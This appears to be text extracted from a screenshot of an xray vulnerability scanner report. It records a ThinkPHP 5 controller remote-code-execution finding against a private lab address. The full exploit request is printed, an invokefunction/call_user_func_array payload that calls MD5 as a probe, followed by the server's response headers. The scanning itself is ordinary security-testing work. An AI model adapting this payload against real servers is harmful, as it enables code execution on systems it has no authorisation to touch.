 文件 | C:/Users/奇怪的yasuo/Desktop/漏扫工具/xray_windows_amd64/ming.html
X-RAY
Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
- 1 http://192.168.201.128:8080/ poc-yaml-thinkphp5-controller-rce 2024-07-22 01:50:09
URL http://192.168.201.128:8080/
Request1
GET /?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=MD5&vars[1][]=876568949 HTTP/1.1
Host: 192.168.201.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
Copy
Response1
HTTP/1.1 200 OK
Content-Length: 32
Content-Type: text/html; charset=utf-8
Date: Sun, 21 Jul 2024 17:50:09 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31